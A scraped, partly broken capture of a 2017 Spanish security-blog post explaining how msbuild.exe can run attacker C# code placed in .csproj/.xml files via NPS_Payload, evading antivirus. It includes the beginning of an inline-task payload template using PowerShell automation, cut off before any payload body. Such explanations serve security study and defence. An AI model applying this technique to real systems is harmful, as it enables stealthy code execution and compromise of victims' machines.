 Blogger: The zerial killer Gnu/L
Ejecutando código malicioso g
trustedsec/nps_payload: This
Batch for NPS_Payload
Antonio
www.hackplayers.com/2017/08/ejecutando-codigo-malicioso-msbuild-npspayload.html
26
Hack Players
Participa
Retos
Blogroll en español
Blogroll in English
Herramientas
Afiliados
Ejecutando código malicioso gracias a MSBuild con la
ayuda de NPS_Payload
PUBLICADO POR ALEJANDRO TAIBO ON MIÉRCOLES, 2 DE AGOSTO DE 2017 ETIQUETAS: C# , EXPLOTACIÓN , METASPLOIT , PAYLOADS ,
WINDOWS
En diversas ocasiones hemos visto como se han
descubierto binarios nativos de aplicaciones
creadas por Microsoft que podrían ser usados
para ejecutar código malicioso y ayudar al
atacante a comprometer a la víctima, incluso de
una manera muy eficaz evadiendo las
detecciones por parte del antivirus.
Hoy le toca el marrón a MSBuild, el famoso
compilador de Microsoft y Visual Studio.
Casey Smith, más conocido como SubTee y
famoso por su ensañamiento continuo con la
explotación de productos de Microsoft y
Windows, descubrió afirmando que se podía ejecutar código gracias a archivos como
.csproj o .xml usando msbuild.exe de Microsoft. Casey observó que hay diversas secciones
de dichos formatos en los que se puede introducir código y que serán analizadas y
ejecutadas al lanzar msbuild.exe, lo que permitiría la interpretación código, en este caso
malicioso, como C# por parte del atacante.
Uno de los ejemplos de payload sería el siguiente:
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/20
<Target Name="npscsharp">
<nps />
</Target>
<UsingTask
TaskName="nps"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Task
<Task>
<Reference Include="System.Management.Automation" />
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Collections.ObjectModel;
using System.Management.Automation;
using System.Management.Automation.Runspaces;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class nps : Task, ITask
{
Hackplayers Social Media. Contact!
RSS feed
Twitter
facebook
Telegram
Publicidad
Visita el foro de la Comunidad
foro.hackplayers.com
Newsletter
Recibe las últimas novedades del blog en
tu e-mail: